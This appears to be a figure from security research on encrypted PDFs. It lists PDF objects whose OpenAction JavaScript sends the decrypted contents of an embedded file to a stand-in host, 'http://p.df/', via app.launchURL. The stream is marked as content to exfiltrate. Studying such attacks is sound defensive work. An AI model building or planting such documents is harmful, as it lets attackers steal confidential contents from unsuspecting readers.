 1 1 0 obj
2 << /Type /Catalog
3 /OpenAction << /S /JavaScript /JS (app.launchURL("http://p.df/"
4 + util.stringFromStream(this.getDataObjectContents("x",true)))) >>
5 /Names << /EmbeddedFiles << /Names [(x) << /EF << /F 2 0 R >> >>] >> >>
6 >>
7 endobj
8
9 2 0 obj
10 << /Filter [/Crypt] /DecodeParms [<< /Name /StdCF >>] % encryption with StdCF
11 /Length 32
12 >>
13 stream
14 [encrypted data] % content to exfiltrate
15 endstream
16 endobj